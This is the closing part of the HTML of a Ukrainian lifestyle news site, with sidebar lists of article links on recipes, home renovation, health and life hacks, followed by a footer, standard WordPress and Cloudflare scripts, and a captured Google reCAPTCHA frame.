href="https://sigmatv.net.ua/simya/147594-nezvichajni-recepti-salativ-z-ovochiv-yaki-vam-tochno-spodobayutsya/">Незвичайні рецепти салатів з овочів, які вам точно сподобаються!</a>  02.12.2021, 15:53</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/151254-yak-koristuvatisya-bandazhem-dlya-vagitnix-praktichni-poradi-ta-rekomendacii/">Як користуватися бандажем для вагітних: практичні поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/153738-zagolovok-dlya-stati-na-ukrainskom-yazyke-v-sni-zyavilasya-korova/">Заголовок для статьи на украинском языке: &#8220;В сні з&#8217;явилася корова&#8221;</a></li><li><a href="https://sigmatv.net.ua/korisno/151113-yak-pravilno-obrati-blender-poradi-vid-ekspertiv-dlya-profesionaliv/">Як правильно обрати блендер: поради від експертів для професіоналів</a></li><li><a href="https://sigmatv.net.ua/korisno/151108-smachni-recepti-yak-prigotuvati-legki-kuryachi-vidbivni-z-kroxmalem-i-vaflyami/">Смачні рецепти: як приготувати легкі курячі відбивні з крохмалем і вафлями</a></li><li><a href="https://sigmatv.net.ua/korisno/151117-rizni-sposobi-ustanovki-karnizu-dlya-shtor/">Різні способи установки карнизу для штор</a></li><li><a href="https://sigmatv.net.ua/korisno/150657-yak-korektno-goduvati-svoyu-sobaku-poradi-ta-rekomendacii/">Як коректно годувати свою собаку: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/153794-perepresoterapiya-vidnovlyuyuchi-proceduri-dlya-zmicnennya-ta-polipshennya-zdorovya/">Перепресотерапія: відновлюючі процедури для зміцнення та поліпшення здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/korisno/150509-recepti-prigotuvannya-frikadelok-u-tomatnomu-sousi-detalna-instrukciya/">Рецепти приготування фрикаделок у томатному соусі: детальна інструкція</a></li><li><a href="https://sigmatv.net.ua/korisno/156224-chi-mozhliva-vagitnist-u-vipadku-koli-vidsutnij-menstruacijnij-cikl/">Чи можлива вагітність у випадку, коли відсутній менструаційний цикл?</a></li><li><a href="https://sigmatv.net.ua/korisno/156196-yak-obrati-najkrashhij-tonovanij-krem-pidkazki-ta-rekomendacii/">Як обрати найкращий тонований крем: підказки та рекомендації</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160112-osnovni-polozhennya-gospodarskogo-kodeksu-ukraini-ta-jogo-znachennya-v-ekonomichnomu-zhitti-kraini/">Основні положення Господарського кодексу України та його значення в економічному житті країни</a></li><li><a href="https://sigmatv.net.ua/remont/161399-skandinavskij-stil-osoblivosti-ta-prikladi-jogo-vikoristannya-v-interyeri/">Скандинавський стиль: особливості та приклади його використання в інтер&#8217;єрі</a></li><li><a href="https://sigmatv.net.ua/remont/161389-12-zaxoplyuyuchix-idej-vlasnoruchnogo-dekoruvannya-mebliv-yaki-varto-znati/">12 захоплюючих ідей власноручного декорування меблів, які варто знати</a></li><li><a href="https://sigmatv.net.ua/remont/160378-yak-vikonati-remont-balkonu-v-xrushhovci-krok-za-krokom-krashhij-komfort/">Як виконати ремонт балкону в хрущовці: крок за кроком кращий комфорт</a></li><li><a href="https://sigmatv.net.ua/remont/160880-yak-stvoriti-originalnij-interyer-u-kantri-stili/">Як створити оригінальний інтер&#8217;єр у кантрі-стилі</a></li><li><a href="https://sigmatv.net.ua/remont/160121-yak-pravilno-zadati-montazh-mizh-vannoyu-ta-stinoyu-shhob-zapobigti-proyavu-prostoru/">Як правильно задати монтаж між ванною та стіною, щоб запобігти прояву простору</a></li><li><a href="https://sigmatv.net.ua/remont/161409-stil-shebbi-shik-tendencii-ta-osoblivosti-v-dizajni-interyeru/">Стиль Шеббі шик: тенденції та особливості в дизайні інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160176-yak-vikonati-remont-kuxni-v-brezhnivci-krashhi-poradi-ta-idei/">Як виконати ремонт кухні в Брежнівці: кращі поради та ідеї</a></li><li><a href="https://sigmatv.net.ua/remont/159700-yak-poperediti-utvorennya-gribka-u-vannij-kimnati/">Як попередити утворення грибка у ванній кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/160283-sposobi-vikoristannya-stilyu-loft-u-vnutrishnomu-oformlenni-kimnat/">Способи використання стилю лофт у внутрішньому оформленні кімнат</a></li><li><a href="https://sigmatv.net.ua/remont/159953-novij-rozglyad-tendencii-populyarnist-panoramnogo-sklinnya-balkoniv-v-ukraini/">Новий розгляд тенденції: популярність панорамного скління балконів в Україні</a></li><li><a href="https://sigmatv.net.ua/remont/159925-osoblivosti-ta-vikoristannya-stilyu-postmodernizmu-v-interyeri/">Особливості та використання стилю постмодернізму в інтер&#8217;єрі</a></li><li><a href="https://sigmatv.net.ua/remont/160460-7-vazhlivix-krokiv-u-proektuvanni-ganku/">7 важливих кроків у проектуванні ганку</a></li><li><a href="https://sigmatv.net.ua/remont/160383-rozshirennya-yachejki-plitki-osnovni-sistemi-ta-metodi/">Розширення ячейки плитки: основні системи та методи</a></li><li><a href="https://sigmatv.net.ua/remont/161073-yak-pravilno-pobuduvati-texnologiyu-zvedennya-verandi-do-derevyanogo-budinku/">Як правильно побудувати технологію зведення веранди до дерев&#8217;яного будинку</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178064-kilka-osnovnix-porad-yaki-dopomozhut-privchiti-ditinu-do-oxajnosti-ta-samostijnogo-doglyadu-za-soboyu/">Кілька основних порад, які допоможуть привчити дитину до охайності та самостійного догляду за собою</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177997-kabmin-rozshiriv-perelik-gromadyan-ukraini-yaki-zdatni-otrimati-dopomogu-u-groshovomu-ekvivalenti/">Кабмін розширив перелік громадян України, які здатні отримати допомогу у грошовому еквіваленті</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178079-koli-potribno-rozkrivati-vinograd-i-chomu-ce-maye-velike-znachennya-dlya-zberezhennya-ta-pokrashhennya-yakosti-vrozhayu/">Коли потрібно розкривати виноград і чому це має велике значення для збереження та покращення якості врожаю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178164-yak-efektivno-ochistiti-vid-korozii-metalevi-poverxni-bez-poshkodzhennya-materialu-proces-vidalennya-irzhi-ta-radi-vid-ekspertiv/">Як ефективно очистити від корозії металеві поверхні без пошкодження матеріалу &#8211; процес видалення іржі та ради від експертів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178071-chim-krashhe-kontrolyuvati-apetit-dlya-bezzmistovnogo-pereidannya-ta-zberigannya-optimalnoi-vagi/">Чим краще контролювати апетит для беззмістовного переїдання та зберігання оптимальної ваги?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177973-dostupni-liki-v-umovax-voyennogo-stanu-yak-otrimati-recept-ta-znajti-apteku-dlya-efektivnogo-likuvannya/">«Доступні ліки» в умовах воєнного стану &#8211; як отримати рецепт та знайти аптеку для ефективного лікування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178167-efektivni-sposobi-borotbi-z-nadmirnoyu-vologoyu-u-zhitlovix-primishhennyax-vikoristannya-osushuvacha-povitrya-dlya-stabilizacii-mikroklimatu/">Ефективні способи боротьби з надмірною вологою у житлових приміщеннях &#8211; використання осушувача повітря для стабілізації мікроклімату</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178112-chudovi-vlastivosti-ta-korist-ajvi-dlya-zdorov-ya-i-krasi-doslidzhennya-recepti-zastosuvannya-ta-poradi-vikoristannya-cogo-korisnogo-fruktu/">Чудові властивості та користь айви для здоров&#8217;я і краси &#8211; дослідження, рецепти застосування та поради використання цього корисного фрукту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178133-yak-pravilno-chistiti-zamshevi-rechi-efektivni-metodi-poradi-ta-pidkazki-dlya-doglyadu-za-vashimi-ulyublenimi-zamshevimi-virobami/">Як правильно чистити замшеві речі &#8211; ефективні методи, поради та підказки для догляду за вашими улюбленими замшевими виробами</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178105-a-vi-znayete-skilki-kalorij-u-vashij-kavi-nastav-chas-poraxuvati/">А ви знаєте скільки калорій у вашій каві? Настав час порахувати!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178189-voda-z-medom-naturalnij-sposib-znyati-vtomu-i-priskoriti-proces-sxudnennya/">Вода з медом – натуральний спосіб зняти втому і прискорити процес схуднення</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178054-vikoristannya-soli-ta-octu-dlya-efektivnogo-vidpravlennya-plyam-z-gardin-tyuli/">Використання солі та оцту для ефективного відправлення плям з гардин тюлі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178025-6-produktiv-yaki-mozhna-isti-pered-snom-shhob-ne-nashkoditi-figuri-i-polipshiti-zdorov-ya/">6 продуктів, які можна їсти перед сном, щоб не нашкодити фігурі і поліпшити здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178037-25-kreativnix-sposobiv-vikoristannya-zalishkiv-chajnix-paketikiv-yaki-vryatuyut-vas-vid-vikidannya-ta-zminyat-vashe-zhittya/">25 креативних способів використання залишків чайних пакетиків, які врятують вас від викидання та змінять ваше життя!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178036-zrozumijte-gikavku-shho-vona-oznachaye-yak-vona-vinikaye-ta-yak-ii-likuvati/">Зрозумійте гікавку &#8211; що вона означає, як вона виникає та як її лікувати</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d8a11d7442a0e37d5d91ee07-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-22 18:39:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ufm8RYH2Amd8D2O8sToewA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099985419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>